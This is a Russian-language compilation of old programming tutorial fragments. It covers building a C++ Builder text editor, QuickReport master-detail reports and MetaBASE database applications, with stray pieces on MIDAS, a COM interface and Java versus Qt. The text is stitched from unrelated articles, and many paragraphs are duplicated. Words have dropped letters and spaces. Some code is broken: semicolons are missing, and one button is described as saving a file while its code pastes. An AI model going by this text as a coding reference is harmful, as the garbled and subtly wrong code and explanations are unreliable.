//------------------------------------------------------------------ interface ILevelGetter : public IUnknown { public: virtual HRESULT STDMETHODCALLTYPE GetLowestPossibleSafeLevel(long* plLowestSafeLevel) = 0; virtual HRESULT STDMETHODCALLTYPE GetHighestPossibleSafeLevel(long* plLowestSafeLevel) = 0; virtual HRESULT STDMETHODCALLTYPE GetCurrentLevel(long* plLowestSafeLevel) = 0; virtual HRESULT STDMETHODCALLTYPE GetTextMessage(BSTR* pbstrMessage) = 0; }; Теперь мы готовы откомпилировать, слинковать и запустить приложение. Если вы запустили приложение, вы можете щелкнуть по какой-либо кнопке, чтобы переключить COM компоненты, или позволить таймеру переключать их автоматически каждые четыре секунды. И только теперь Ричи Рич сможет спокойно лететь на своем вертолете и следить за уровнем воды в своем аквариуме.
Создание меню
Итак, создадим меню для нашего редактора. Для этой цели поместим на главную фо му приложения компонент TMainMenu со страницы Standard. Нажав правую клавишу мыши, из контекстного меню выберем пункт Menu Designer. Перемещаясь с помощью стрелок клавиатуры, создадим новые компоненты - пункты меню верхнего и последующего уровней, вводя текстовые строки в колонку значений напротив свойства Caption. Создадим следующие меню: "&Файл" (с пунктами "Созд&ать", "&Открыть...", "&Сохранить", "Сохранить &как...", '"-","В&ыход"), "&Вид" (с пунктом "&Инструментальная панель"), "&Редактирование" (с пунктами "&Вырезать" "&Копировать", "Вс&тавить") и "&?" с пунктом "&О программе". Если в свойстве Caption какого-либо пункта меню стоит знак "-", в этом месте появится горизонтальная разделительная линия. Значок "&" нужен для связывания с пунктом меню так называемых "горячих" клавиш. Если перед какой-либо буквой в названии пункта меню стоит такой значок, то при отображении меню эта буква оказывается подчеркнутой, и нажатие на соответствующую уквенную клавишу при нажатой клавише Alt приведет к активизации соответствующего пункта меню. Разумеется, в одном меню все "горячие" клавиши должны быть разными, хотя C++ Builder этого не проверяет. Помимо этого, для работы с меню с помощью клавиатуры используются клавиши быстрого доступа. Подходящую комбинацию клавиш можно выбрать, установив значение свойства ShortCut. Рис. 14. Создание меню с помощью Menu Designer.
Теперь в инспекторе объектов выберем страницу событий и свяжем уже созданные функции SpeedButton1Click, ... SpeedButton9Click с соответствующими пунктами меню, выбрав названия функций из выпадающего списка. У нас остались неиспользованными пункт меню "Панель инструментов". Присвоим свойству Checked этого пункта меню значение true.
Рис. 14. Создание меню с помощью Menu Designer.
Теперь в инспекторе объектов выберем страницу событий и свяжем уже созданные функции SpeedButton1Click, ... SpeedButton9Click с соответствующими пунктами меню, выбрав названия функций из выпадающего списка. У нас остались неиспользованными пункт меню "Панель инструментов". Присвоим свойству Checked этого пункта меню значение true.
Создадим для пункта меню " Панель инструментов" следующий обработчик события OnClick: void __fastcall TForm1::N9Click(TObject *Sender) { N9->Checked=!N9->Checked; Panel1->Visible=N9->Checked; } Наконец, создадим контекстные меню для различных элементов главной формы при ожения. Для этого положим на форму два компонента TPopupMenu - один с пунктами "Вырезать", "Копировать", "Вставить", а второй - с пунктом "Скрыть". Выберем подходящие обработчики события OnClick из имеющихся функций для этих пунктов меню. И, наконец, для компонентов Memo1 и Panel1 выберем из выпадающего списка соответствующие имена контекстных меню. Итак, мы создали текстовый редактор с панелью инструментов, главным и контекстным меню и диалоговой панелью "О программе". Окончательный вид работающего приложения представлен на рис. 15.
 Рис. 15. Так выглядит готовое приложение.
В заключение отметим, что можно несколько облегчить свою работу, воспользовавшись шаблоном Аpplication Wizard со страницы Projects репозитория объектов. Однако в любом случае необходим перевод меню на русский язык и создание интерфейсных элементов для редактирования данных (в нашем случае это один компонент TMemo), а также создание обработчиков событий, связанных с этими интерфейсными элементами. В следующих статьях этого цикла будут рассмотрены возможности доступа к базам данных в приложениях C++ Builder. Координаты автора: Центр Информационных Технологий,
Рис. 15. Так выглядит готовое приложение.
В заключение отметим, что можно несколько облегчить свою работу, воспользовавшись шаблоном Аpplication Wizard со страницы Projects репозитория объектов. Однако в любом случае необходим перевод меню на русский язык и создание интерфейсных элементов для редактирования данных (в нашем случае это один компонент TMemo), а также создание обработчиков событий, связанных с этими интерфейсными элементами. В следующих статьях этого цикла будут рассмотрены возможности доступа к базам данных в приложениях C++ Builder. Координаты автора: Центр Информационных Технологий, тел. (095)932-92-12, 932-92-13,
Создание многозвенных приложений с помощью MIDAS
С помощью Delphi 3 Client/Server Suite и Borland MIDAS Suite корпорации могут повысить производительность современных клиент-серверных информационных систем путем централизации бизнес-правил и правил доступа к данным в среднем звене - сервере приложений, базирующемся на Windows NT. MIDAS предоставляет набор брокеров middleware, оптимизирующих производительность сети, а также архитектуру с "тонким" клиентом, упрощающую функционирование, настройку и поставку приложений. MIDAS также обратно совместим с Borland Entera - многоплатформенным интеллектуальным middleware для широкомасштабных, высокопроизводительных гетерогенных систем масштаба предприятия. "Разработка, поддержка, поставка распределенных приложений была значительной проблемой для компьютерной индустрии", - заявил Луис Клейман (Louis Kleiman), менеджер Financial Dynamics, консалтингового и учебного центра для разработчиков в Вашингтоне. - "MIDAS и Delphi 3 Client/Server Suite удовлетворяют потребностям наших клиентов с точки зрения легкой разработки, конфигурации и доступа к существующим системам."Создание обработчиков событий
Теперь напишем обработчики событий OnClick для наших кнопок. Кнопка SpeedButton3 отвечает за открытие файла для редактирования и отображение имени файла на панели состояния: void __fastcall TForm1::SpeedButton3Click(TObject *Sender) { if (OpenDialog1->Execute()) Memo1->Lines->LoadFromFile(OpenDialog1->FileName); StatusBar1->Panels->Items[0]->Text=OpenDialog1->FileName; } Кнопка SpeedButton5 отвечает за сохранение редактируемого файла под выбранным именем и отображение имени файла на панели состояния. void __fastcall TForm1::SpeedButton5Click(TObject *Sender) { if (SaveDialog1->Execute()) Memo1->Lines->SaveToFile(SaveDialog1->FileName); StatusBar1->Panels->Items[0]->Text=SaveDialog1->FileName; } Кнопка SpeedButton2 отвечает за очистку окна редактирования. Однако в случае, когда в редакти уемом буфере содержится набранный текст, следует спросить пользователя, желает ли он сохранить текст. Для этой цели не имеет смысла создавать отдельную форму, содержащую всего-навсего текст вопроса и две кнопки. Более удобно воспользоваться функцией Windows API MessageBox,имеющей четыре параметра:| hWnd | Идентификатор окна-владельца (число, может быть равным 0) |
| lpText | Текст сообщения (символьная строка) |
| lpCaption | Заголовок панели сообщения (символьная строка) |
| uType | Стиль панели сообщения (целая именованная константа, например, MB_OK, MB_ABORTRETRYIGNORE и др.) - полный список стилей можно найти в справочной системе Borland C++ Builder |
В соответствии с этим обработчик события при нажатии на кнопку SpeedButton2 будет выглядеть следующим образом: void __fastcall TForm1::SpeedButton2Click(TObject *Sender) { if (Memo1->Lines->Count>0) { if (MessageBox(0,"Сохранить содержимое окна редактирования? ", "Подтвердите сохранение",MB_YESNO)==IDYES) { SpeedButton5Click(Sender) } }; Memo1->Clear(); StatusBar1->Panels->Items[0]->Text="Без имени"; } Кнопка SpeedButton1 закрывает окно приложения. В этом случае нужно также предложить пользователю сохранить набранный текст, воспользовавшись только что созданной функцией SpeedButton2Click: void __fastcall TForm1::SpeedButton1Click(TObject *Sender) { SpeedButton2Click(Sender); Close(); } Кнопка SpeedButton4 отвечает за сохранение редактируемого файла: void __fastcall TForm1::SpeedButton4Click(TObject *Sender) { if (StatusBar1->Panels->Items[0]->Text=="Без имени") SpeedButton5Click(Sender); else Memo1->Lines->SaveToFile(StatusBar1->Panels->Items[0]->Text) } Здесь требуются некоторые пояснения. Если пользователь открыл существующий фай или уже сохранил редактируемый файл под каким-либо именем, оно указано на панели состояния (StatusBar1), и открытие диалога для выбора имени файла уже не требуется. Если же имя файла не определено (пользователь только что создал новый файл), следует вызвать диалог сохранения файла, воспользовавшись функцией SpeedButton5Click. Кнопки SpeedButton6 и SpeedButton7 отвечают за перенос и копирование выделенного в окне редактирования фрагмента текста в буфер обмена. void __fastcall TForm1::SpeedButton6Click(TObject *Sender) { Memo1->CutToClipboard(); } //-------------------------------------------------------- void __fastcall TForm1::SpeedButton7Click(TObject *Sender) { Memo1->CopyToClipboard(); } Кнопка SpeedButton8 отвечает за сохранение редактируемого файла: void __fastcall TForm1::SpeedButton8Click(TObject *Sender) { Memo1->PasteFromClipboard(); } Кнопка SpeedButton9 отвечает за вывод на экран диалоговой панели "О программе".
Наличие подобной иалоговой панели является стандартом для современных приложений. Для разнообразия воспользуемся готовым шаблоном панели About из репозитория объектов C++ Builder. Выберем пункт меню File/New и со страницы Forms блокнота, содержащегося в диалоговой панели New Items, выберем шаблон AboutBox с опцией Copy. Отредактируем полученную форму:
 Рис. 12. Вид диалоговой панели About.
Теперь наше приложение состоит из двух форм. Главной формой приложения является созданная первой форма Form1. По умолчанию при запуске приложения обе формы создаются автоматически, и главная форма будет показана на экране. Однако отметим, что создание формы, в том числе и не отображенной на экране, отбирает у операционной системы некоторые ресурсы. Может быть, это несущественно для небольшого приложения, но в общем случае рекомендуется формы, обращение к которым происходит редко, создавать динамически и уничтожать после использования. Для этого следует вызвать диалоговую панель опций проекта (пункт меню Options/Project) и перенести AboutBox в список Available Forms (рис. 13 )
Рис. 12. Вид диалоговой панели About.
Теперь наше приложение состоит из двух форм. Главной формой приложения является созданная первой форма Form1. По умолчанию при запуске приложения обе формы создаются автоматически, и главная форма будет показана на экране. Однако отметим, что создание формы, в том числе и не отображенной на экране, отбирает у операционной системы некоторые ресурсы. Может быть, это несущественно для небольшого приложения, но в общем случае рекомендуется формы, обращение к которым происходит редко, создавать динамически и уничтожать после использования. Для этого следует вызвать диалоговую панель опций проекта (пункт меню Options/Project) и перенести AboutBox в список Available Forms (рис. 13 )  Рис. 13. Изменение опций проекта.
Обработчик события при нажатии на кнопку SpeedButton9 будет выглядеть следующим образом:
void __fastcall TForm1::SpeedButton9Click(TObject *Sender) { Application->CreateForm(__classid(TAboutBox), &AboutBox); AboutBox->ShowModal(); AboutBox->Free(); }
Первый оператор этого обработчика событий создает экземпляр формы AboutBox. Второй оператор отображает его как модальную диалоговую панель (диалог, который не позволит обратиться к другим формам приложения, если его не закрыть). Если забыть удалить ставшую ненужной форму (для этого и нужен последний опе атор в функции SpeedButton9Click), то каждый вызов этой функции будет приводить к созданию в оперативной памяти копии AboutBox, пока не исчерпаются ресурсы. Можно скомпилировать приложение и проверить его работу, проверив, что происхо ит при нажатии на кнопки. Однако готовым его назвать нельзя хотя бы по той причине, что оно практически не управляется с клавиатуры (а полноценное Windows-приложение обязано быть работоспособным без использования мыши - это не то ько правило хорошего тона при программировании, но и требование стандарта Microsoft).Дело в том, что компонент TSpeedButton не может получить фокус ввода (это его особенность). Поэтому кнопки инструме тальных панелей всегда дублируют пункты главного меню приложения.
Рис. 13. Изменение опций проекта.
Обработчик события при нажатии на кнопку SpeedButton9 будет выглядеть следующим образом:
void __fastcall TForm1::SpeedButton9Click(TObject *Sender) { Application->CreateForm(__classid(TAboutBox), &AboutBox); AboutBox->ShowModal(); AboutBox->Free(); }
Первый оператор этого обработчика событий создает экземпляр формы AboutBox. Второй оператор отображает его как модальную диалоговую панель (диалог, который не позволит обратиться к другим формам приложения, если его не закрыть). Если забыть удалить ставшую ненужной форму (для этого и нужен последний опе атор в функции SpeedButton9Click), то каждый вызов этой функции будет приводить к созданию в оперативной памяти копии AboutBox, пока не исчерпаются ресурсы. Можно скомпилировать приложение и проверить его работу, проверив, что происхо ит при нажатии на кнопки. Однако готовым его назвать нельзя хотя бы по той причине, что оно практически не управляется с клавиатуры (а полноценное Windows-приложение обязано быть работоспособным без использования мыши - это не то ько правило хорошего тона при программировании, но и требование стандарта Microsoft).Дело в том, что компонент TSpeedButton не может получить фокус ввода (это его особенность). Поэтому кнопки инструме тальных панелей всегда дублируют пункты главного меню приложения.
Создание отчетов "master-detail"
Преобразуем созданный отчет в отчет "master-detail". Для этогоследует добавить компонент TTable, установить его свойство DatabaseNameравным BCDEMOS, свойство TableName равным ORDERS.DB, а затем установитьсвойство Active равным true. После этого установим свойство MasterSourceравным DataSource1. Затем выберем свойство MasterFields, вызвав диалоговуюпанель для установки связи master/detail (рис. 4 ) и из списка доступныхиндексов выберем CustNo. Затем выделим имя поля CustNo в обоих спискахполей и нажмем кнопку Add, а кнопку OK. Рис. 4. Установка связи master/detail
Добавим на форму компонент TDataSource, установив его свойство DataSetравным Table2 . Затем добавим к форме новый компонент TQRBand (c именемQRBand6). После этого добавим компонент TQRDetailLink, предназначенныйдля установки связей между источниками данных в отчетах, и установим егосвойство DataSource равным DataSource2. Затем установим его свойство Masterравным QuickReport, а свойство DetailBand равным QRBand6. Свойство BandTypeкомпонента QRBand6 автоматически примет значение rbSubDetail. Наконец, поместим два компонента TQRDBText на QRBand6, установим ихсвойства DataSource равными DataSource2, а свойства DataField равными OrderNoи AmountPaid. Слева от них поместим два компонента TQRLabel с названиямиэтих полей (рис. 5).
Рис. 4. Установка связи master/detail
Добавим на форму компонент TDataSource, установив его свойство DataSetравным Table2 . Затем добавим к форме новый компонент TQRBand (c именемQRBand6). После этого добавим компонент TQRDetailLink, предназначенныйдля установки связей между источниками данных в отчетах, и установим егосвойство DataSource равным DataSource2. Затем установим его свойство Masterравным QuickReport, а свойство DetailBand равным QRBand6. Свойство BandTypeкомпонента QRBand6 автоматически примет значение rbSubDetail. Наконец, поместим два компонента TQRDBText на QRBand6, установим ихсвойства DataSource равными DataSource2, а свойства DataField равными OrderNoи AmountPaid. Слева от них поместим два компонента TQRLabel с названиямиэтих полей (рис. 5).
 Рис. 5. Форма отчета "master-detail".
Выберем опцию Preview Report из контекстного меню компонента QuickReportдля предварительного просмотра отчета (рис.6).
Рис. 5. Форма отчета "master-detail".
Выберем опцию Preview Report из контекстного меню компонента QuickReportдля предварительного просмотра отчета (рис.6).
 Рис. 6. Отчет "master-detail".
Отметим, что если компонент QuickReport не связан с компонентом DataSource,то при печати отчета выводится только одна запись из набора данных, чтолегко позволяет печатать текущую запись.
Рис. 6. Отчет "master-detail".
Отметим, что если компонент QuickReport не связан с компонентом DataSource,то при печати отчета выводится только одна запись из набора данных, чтолегко позволяет печатать текущую запись.
Создание приложений с помощью MetaBASE
Разработка информационных систем с помощью MetaBASE отличается от традиционной разработки главным образом почти полным отсутствием написания кода в случаях, когда, казалось бы, это необходимо. Чтобы убедиться в этом, рассмотрим небольшой пример, основанный на использовании части модели данных и части самих данных из реально выполнявшегося проекта, включающего в качестве одной из задач хранение и обновление списка предприятий одной из отраслей промышленности. Первым этапом создания информационной системы является анализ предметной области, проектирование на его основе логической схемы будущей базы данных (определение сущностей, атрибутов и связей), создание соответствующей физической схемы и, наконец, генерация объектов базы данных (таблиц, сущностей, атрибутов). Для этой цели используется ERwin (в нашем случае версии 2.6 beta). Центральная сущность Objects1 связана с другими сущностями посредством внешних ключей. Структура модели данных выглядит следующим образом (рис.2): Соответствующая физическая структура была сгенерирована на сервере Oracle Workgroup Server 7.2 for Windows NT, и в таблицы был занесен тестовый набор данных. Так как приложение должно иметь доступ к модели данных во время выполнения, следующим шагом является перенос метаданных в словарь данных MetaBASE (рис.3) и создание соответствующих BDE-алиасов (псевдонимов), при этом имя проекта в утилите MetaGen и имя соответствующего алиаса должны совпадать. Для простоты будем хранить словарь данных и саму базу данных под одними тем же псевдонимом. Далее выбираем нужный нам файл ER-диаграммы формата .erx, выбираем BDE-алиас для хранения словаря данных и осуществляем перенос метаданных в созданный словарь данных. После переноса метаданных можно отредактировать их с помощью MetaBASE Editor (рис.1). Теперь можно приступить к созданию клиентского приложения. Для этого нужно создать в Delphi новый проект и поместить на пустую форму компонент MetaBaseGS (именно он отвечает за бизнес-правила и связь с метаданными) со страницы MetaBASE палитры компонент. Далее нужно присвоить свойству DataBaseName в инспекторе объектов Delphi имя соответствующего BDE-алиаса (в нашем случае NUCLEAR), а свойству Connected значение 'true'.
(именно он отвечает за бизнес-правила и связь с метаданными) со страницы MetaBASE палитры компонент. Далее нужно присвоить свойству DataBaseName в инспекторе объектов Delphi имя соответствующего BDE-алиаса (в нашем случае NUCLEAR), а свойству Connected значение 'true'.
С этого момента среде разработки станут доступны метаданные, перенесенные ранее на сервер.После двойного щелчка мышью на этом компоненте появится окно MetaBASE Editor (рис.5). Для начала создадим броузер для просмотра и редактирования списка предприятий. Для этой цели нажмем в окне MetaBASE Editor кнопки
 и
и  , что соответствует использованию по умолчанию компонентов TableGS и DBGridGS
Возьмем объект OBJECTS1 и переместим его на нашу форму . На форме появится сетка, отображающая данные из этой таблицы, а также все MetaBASE-компоненты, необходимые для ее функционирования, например, компонент DataSourceGS
, что соответствует использованию по умолчанию компонентов TableGS и DBGridGS
Возьмем объект OBJECTS1 и переместим его на нашу форму . На форме появится сетка, отображающая данные из этой таблицы, а также все MetaBASE-компоненты, необходимые для ее функционирования, например, компонент DataSourceGS  и компонент TableGS
и компонент TableGS  . (рис.6)
После компиляции проекта можно исследовать функционирование полученного приложения. Следует обратить внимание на то, что все поля, имеющие связи с помощью внешнего ключа, отображаются в виде так называемых полей помощи (assist field в терминологии авторов продукта). При нажатии на кнопку с многоточием появляется вспомогательная таблица (assist table), связанная с исходной по данному полю (рис.7).
Следует отметить, что при разработке приложения можно влиять на внешний вид и состав вспомогательной таблицы. При необходимости отсортировать таблицу в порядке возрастания или убывания какого-либо атрибута достаточно выбрать раздел Indexes в MetaBASE Editor, выбрать атрибут для сортировки и перенести его на существующую сетку формы (рис.8).
Чтобы помещать поля редактирования на форму, достаточно перенести на форму нужные атрибуты. При этом на форму автоматически будут перенесены метки и единицы измерения величин. Для управления данными в таблице полезно поместитьна форму компонент DBNavigatorGS
. (рис.6)
После компиляции проекта можно исследовать функционирование полученного приложения. Следует обратить внимание на то, что все поля, имеющие связи с помощью внешнего ключа, отображаются в виде так называемых полей помощи (assist field в терминологии авторов продукта). При нажатии на кнопку с многоточием появляется вспомогательная таблица (assist table), связанная с исходной по данному полю (рис.7).
Следует отметить, что при разработке приложения можно влиять на внешний вид и состав вспомогательной таблицы. При необходимости отсортировать таблицу в порядке возрастания или убывания какого-либо атрибута достаточно выбрать раздел Indexes в MetaBASE Editor, выбрать атрибут для сортировки и перенести его на существующую сетку формы (рис.8).
Чтобы помещать поля редактирования на форму, достаточно перенести на форму нужные атрибуты. При этом на форму автоматически будут перенесены метки и единицы измерения величин. Для управления данными в таблице полезно поместитьна форму компонент DBNavigatorGS  и установить свойство DataSource этого компонента равным .dsOBJECTS1. Затем можно скомпилировать приложение (рис.9):
Следует отметить, что редактировать данные можно и в таблице, и в полях редактирования, при этом для полей, по которым осуществляется связь с другими таблицами, можно активизировать соответствующие вспомогательные таблицы, а при изменении модели данных изменится и вид таблицы (при этом перекомпилировать приложение не требуется) Теперь добавим в наше приложение возможности поиска.
и установить свойство DataSource этого компонента равным .dsOBJECTS1. Затем можно скомпилировать приложение (рис.9):
Следует отметить, что редактировать данные можно и в таблице, и в полях редактирования, при этом для полей, по которым осуществляется связь с другими таблицами, можно активизировать соответствующие вспомогательные таблицы, а при изменении модели данных изменится и вид таблицы (при этом перекомпилировать приложение не требуется) Теперь добавим в наше приложение возможности поиска.
С этой целью добавим компонент IdxControllerGS
 на форму и установим свойство DataSource для этого компонента равным равным .dsOBJECTS1. Скомпилируем приложение (рис.10):
При нажатии кнопки поиска появляется диалог поиска, похожий на показанный ниже При этом можно использовать вспомогательные таблицы для облегчения процесса поиска (рис.11).
Теперь попробуем отобразить в приложении связь (master-detail). Для этого нужно из MetaBASE Editor выбрать сущность DEVICE и переместить ее на форму. Для установления связи между таблицами DEVICE и OBJECTS1 возьмем отношение OBJECTS1 сущности DEVICE и поместим его на таблицу OBJECTS1. В этом случае таблица DEVICE будет являться master-таблицей, а OBJECTS1 - detail-таблицей. Далее следует выбрать нужные строки в появившемся диалоге (рис.12):
После компиляции можно убедиться, что таблица OBJECTS1 связана с таблицей DEVICE (рис.13):
Теперь создадим проект, основанный на запросах (что более удобно в случае большого объема данных). Для этой цели создадим новый проект и поместим на пустую форму компонент MetaBaseGS. Далее переключим кнопки в окне MetaBASE Editor, выбрав кнопку и кнопку
на форму и установим свойство DataSource для этого компонента равным равным .dsOBJECTS1. Скомпилируем приложение (рис.10):
При нажатии кнопки поиска появляется диалог поиска, похожий на показанный ниже При этом можно использовать вспомогательные таблицы для облегчения процесса поиска (рис.11).
Теперь попробуем отобразить в приложении связь (master-detail). Для этого нужно из MetaBASE Editor выбрать сущность DEVICE и переместить ее на форму. Для установления связи между таблицами DEVICE и OBJECTS1 возьмем отношение OBJECTS1 сущности DEVICE и поместим его на таблицу OBJECTS1. В этом случае таблица DEVICE будет являться master-таблицей, а OBJECTS1 - detail-таблицей. Далее следует выбрать нужные строки в появившемся диалоге (рис.12):
После компиляции можно убедиться, что таблица OBJECTS1 связана с таблицей DEVICE (рис.13):
Теперь создадим проект, основанный на запросах (что более удобно в случае большого объема данных). Для этой цели создадим новый проект и поместим на пустую форму компонент MetaBaseGS. Далее переключим кнопки в окне MetaBASE Editor, выбрав кнопку и кнопку  , что соответствует использованию по умолчанию компонента QueryGS Далее переносим на форму сущность OBJECTS1 и, как и в предыдущем проекте, получаем в результате броузер с данными из этой таблицы. После этого добавим на форму компонент QbeControllerGS
, что соответствует использованию по умолчанию компонента QueryGS Далее переносим на форму сущность OBJECTS1 и, как и в предыдущем проекте, получаем в результате броузер с данными из этой таблицы. После этого добавим на форму компонент QbeControllerGS  (рис.14).
После компиляции проекта получим броузер для таблицы OBJECTS1 (рис.15).
При нажатии на кнопку, в виде которой отображается QbeControllerGS, можно осуществить запрос по образцу с использованием вспомогательных таблиц и выпадающих меню для знаков операций отношения: (рис.16)
Отметим, что мы не написали ни одной строки кода, создавая эти приложения, и при этом могли в процессе разработки постоянно модифицировать модель данных, синхронизируя ее с ER-диаграммой.
(рис.14).
После компиляции проекта получим броузер для таблицы OBJECTS1 (рис.15).
При нажатии на кнопку, в виде которой отображается QbeControllerGS, можно осуществить запрос по образцу с использованием вспомогательных таблиц и выпадающих меню для знаков операций отношения: (рис.16)
Отметим, что мы не написали ни одной строки кода, создавая эти приложения, и при этом могли в процессе разработки постоянно модифицировать модель данных, синхронизируя ее с ER-диаграммой.
Создание приложений в С++ Builder
Первым шагом в разработке приложения C++ Builder является создание проекта. Файлы проекта содержат сгенерированный автоматически исходный текст, который становится частью приложения, когда оно скомпилировано и подготовлено к выполнению. Чтобы создать новый проект, нужно выбрать пункт меню File/New Application. C++ Builder создает файл проекта с именем по умолчанию Project1.cpp, а также make-файл с именем по умолчанию Project1.mak. При внесении изменений в проект, таких, как добавление новой формы, C++ Builder обновляет файл проекта. Рис.7 Файл проекта
Проект или приложение обычно имеют несколько форм. Добавление формы к проекту создает следующие дополнительные файлы:
Рис.7 Файл проекта
Проект или приложение обычно имеют несколько форм. Добавление формы к проекту создает следующие дополнительные файлы:
 Рис.8 Шаблоны форм
Для того, чтобы просто откомпилировать текущий проект, из меню Compile нужно выбрать пункт меню Compile. Для того, чтобы откомпилировать проект и создать исполняемый файл для текущего проекта, из меню Run нужно выбрать пункт меню Run. Компоновка проекта является инкрементной (перекомпилируются только изменившиеся модули). Если при выполнении приложения возникает ошибка времени выполнения, C++ Builder делает паузу в выполнении программы и показывает редактор кода с курсором, установленным на операторе, являющемся источником ошибки. Прежде чем делать необходимую коррекцию, следует перезапустить приложение, выбирая пункт меню Run из контекстного меню или из меню Run, закрыть приложение и лишь затем вносить изменения в проект. В этом случае уменьшится вероятность потери ресурсов Windows.
Рис.8 Шаблоны форм
Для того, чтобы просто откомпилировать текущий проект, из меню Compile нужно выбрать пункт меню Compile. Для того, чтобы откомпилировать проект и создать исполняемый файл для текущего проекта, из меню Run нужно выбрать пункт меню Run. Компоновка проекта является инкрементной (перекомпилируются только изменившиеся модули). Если при выполнении приложения возникает ошибка времени выполнения, C++ Builder делает паузу в выполнении программы и показывает редактор кода с курсором, установленным на операторе, являющемся источником ошибки. Прежде чем делать необходимую коррекцию, следует перезапустить приложение, выбирая пункт меню Run из контекстного меню или из меню Run, закрыть приложение и лишь затем вносить изменения в проект. В этом случае уменьшится вероятность потери ресурсов Windows.
Создание простого отчета
Отчеты QuickReport основаны на наборе горизонтальных полос (bands).При построении отчета на форму помещаются несколько компонентов QRBand(наследник TPanel) различных типов. Для создания простейшего отчета разместим на форме следующие компоненты(рис. 1): Рис. 1. Создание заголовка отчета
Если нажать правую клавишу мыши над компонентом QuickReport1 и выбратьиз контекстного меню опцию Preview Report, появится окно просмотра, в которомбудет отображена страница отчета с созданным заголовком. Для модификации отчета следует изменить свойство BandType компонентаQRBand1 на rbDetail и добавить на форму компонент TTable.
Рис. 1. Создание заголовка отчета
Если нажать правую клавишу мыши над компонентом QuickReport1 и выбратьиз контекстного меню опцию Preview Report, появится окно просмотра, в которомбудет отображена страница отчета с созданным заголовком. Для модификации отчета следует изменить свойство BandType компонентаQRBand1 на rbDetail и добавить на форму компонент TTable.
Далее нужно установитьего свойство DataBase равным имени псевдонима, например, BCDEMOS, свойствоTableName равным имени таблицы, например, CUSTOMER.DB, а затем свойствоActive равным true. После этого нужно добавить на форму компонент TDataSourceи установить его свойство DataSet равным имени добавленного ранее компонентаTable1, а затем установить свойство DataSource компонента QuickReport равнымимени созданного компонента DataSource1. После этого можно добавить компонентTQRDBText на QRBand1(этот компонент предназначен для вывода содержимогополей таблицы или запроса, служащего источником данных проектируемого отчета),установить свойство DataSource равным имени созданного ранее компонентаDataSource1 и выбрать нужное поле в качестве значения свойства DataField.Если есть необходимость, можно добавить другие компоненты TQRDBText и выбратьдругие поля таблицы для отображения в отчете (рис. 2).
 Рис. 2. Модификация табличного отчета
Если теперь из контекстного меню компонента QuickReport выбрать опциюPreview Report, можно увидеть модифицированный табличный отчет. Теперь попробуем создать отчет с заголовком отчета и колонтитулами.Для этого нужно использовать при создании отчета несколько различных компонентовTQRBand. Для создания отчета с заголовком и колонтитулами следует cоздать новуюформу, разместить четыре компонента TQRBand на форме (они получат по умолчаниюимена QRBand2,...., QRBand5) и установить их свойства BandType равнымисоответственно rbTitle, rbColumnHeading, rbDetail и rbPageFooter. Далееследует добавить на форму компонент TTable и установить его свойство DatabaseNameравным BCDEMOS, свойство TableName равным Customer, а затем свойство Activeравным true. Затем нужно добавить на форму компонент TDataSource и установитьв его свойстве DataSet имя добавленного ранее компонента Table1 и установитьсвойство DataSource компонента QuickReport равным имени созданного компонентаDataSource1. Затем следует добавить несколько компонентов TQRLabel в качествезаголовка отчета и столбцов поверх соответствующих компонентов TQRBand,присвоив необходимые значения свойству Caption каждого из них. Затем следует разместить три компонента QRDBText на компонент QRBandсо свойством BandType, равным DetailBand и установить их свойства DataSourceравными DataSource1, а свойства DataField равными Company, Phone и Fax.Наконец, для отображения номера страницы нужно поместить компонент TQRSysData(этот компонент предназначен для вывода сведений, не зависящих от содержимогоданных, таких как номер страницы, дата, время и др.) на компонент TQRBandсо свойством BandType, равным rbPageFooter и установить его свойство Dataравным qrcPageNumber, а свойство Text равным “Стр.“ После этого форма будет выглядеть, как на рис. 3. Можно снова выбрать опцию Preview Report и просмотреть содержание новогоотчета.
Рис. 2. Модификация табличного отчета
Если теперь из контекстного меню компонента QuickReport выбрать опциюPreview Report, можно увидеть модифицированный табличный отчет. Теперь попробуем создать отчет с заголовком отчета и колонтитулами.Для этого нужно использовать при создании отчета несколько различных компонентовTQRBand. Для создания отчета с заголовком и колонтитулами следует cоздать новуюформу, разместить четыре компонента TQRBand на форме (они получат по умолчаниюимена QRBand2,...., QRBand5) и установить их свойства BandType равнымисоответственно rbTitle, rbColumnHeading, rbDetail и rbPageFooter. Далееследует добавить на форму компонент TTable и установить его свойство DatabaseNameравным BCDEMOS, свойство TableName равным Customer, а затем свойство Activeравным true. Затем нужно добавить на форму компонент TDataSource и установитьв его свойстве DataSet имя добавленного ранее компонента Table1 и установитьсвойство DataSource компонента QuickReport равным имени созданного компонентаDataSource1. Затем следует добавить несколько компонентов TQRLabel в качествезаголовка отчета и столбцов поверх соответствующих компонентов TQRBand,присвоив необходимые значения свойству Caption каждого из них. Затем следует разместить три компонента QRDBText на компонент QRBandсо свойством BandType, равным DetailBand и установить их свойства DataSourceравными DataSource1, а свойства DataField равными Company, Phone и Fax.Наконец, для отображения номера страницы нужно поместить компонент TQRSysData(этот компонент предназначен для вывода сведений, не зависящих от содержимогоданных, таких как номер страницы, дата, время и др.) на компонент TQRBandсо свойством BandType, равным rbPageFooter и установить его свойство Dataравным qrcPageNumber, а свойство Text равным “Стр.“ После этого форма будет выглядеть, как на рис. 3. Можно снова выбрать опцию Preview Report и просмотреть содержание новогоотчета.
 Рис.3. Отчет с заголовком и колонтитулами
Рис.3. Отчет с заголовком и колонтитулами
Список литературы
Способы представления данных
Существуют разные способы представления данных. ([7],[13]). Наиболее распространенный из них - графический. Например, Panorama предоставляет следующие возможности (предполагается, что система использует в качестве механизма связи сообщения):Сравнение AWT/Swing и Qt
До сих пор мы сравнивали лишь языки программирования Java и C++. Но, как мы упомянули в начале этой статьи, язык программирования является лишь одним из аспектов, принимаемых во внимание при разработке GUI. Теперь мы сравним пакеты для разработки GUI, которые поставляются вместе с Java, т.е. AWT и Swing, и кросс-платформенный инструментарий Qt от норвежского производителя Trolltech. В сравнении мы ограничились лишь одним инструментарием C++, потому что в отличие от MFC (Microsoft Foundation Classes) и других подобных библиотек, Qt поддерживает все 32-битные Windows-платформы (кроме NT 3.5x), большинство разновидностей Unix, включая Linux, Solaris, AIX и Mac OS X, и встраиваемые платформы. Это позволяет максимально близко сопоставить платформы Java/AWT/Swing и C++/Qt.Сравнение C++ и Java
